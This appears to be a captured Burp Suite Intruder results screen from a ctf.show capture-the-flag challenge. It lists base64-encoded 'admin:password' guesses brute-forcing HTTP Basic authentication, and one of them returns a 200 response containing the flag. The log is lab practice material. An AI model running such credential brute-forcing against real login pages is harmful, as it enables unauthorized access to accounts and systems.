 攻击 保存 列 3. Intruder attack of http://1f25de3b-4780-4c47-be8f-26b11549e53e.challenge.ctf.show - Temporary a...
Results Positions Payloads Resource Pool Options
过滤器：显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
17 YWRtaW46c2hhcms2Mw== 200 237
8 YWRtaW46MDAwMDAw 401 313
0 401 313
3 YWRtaW46KioqKioq 401 313
6 YWRtaW46MDAwMA== 401 313
2 YWRtaW46JCQkJA== 401 313
1 YWRtaW46IUAjJCVeJio= 401 313
5 YWRtaW46LjU3NTc4My4= 401 313
7 YWRtaW46MDAwMDA= 401 313
4 YWRtaW46Li4uLg== 401 313
9 YWRtaW46MDAwMDAwMDA= 401 313
19 YWRtaW46MDAwMjI2 401 313
20 YWRtaW46MDAwMzEx 401 313
21 YWRtaW46MDAwNDIz 401 313
Request Response
Pretty 原始 十六进制 Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 25 May 2023 02:45:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 45
8
9 ctfshow{ac16f699-d286-4176-931c-88567cc5de7e}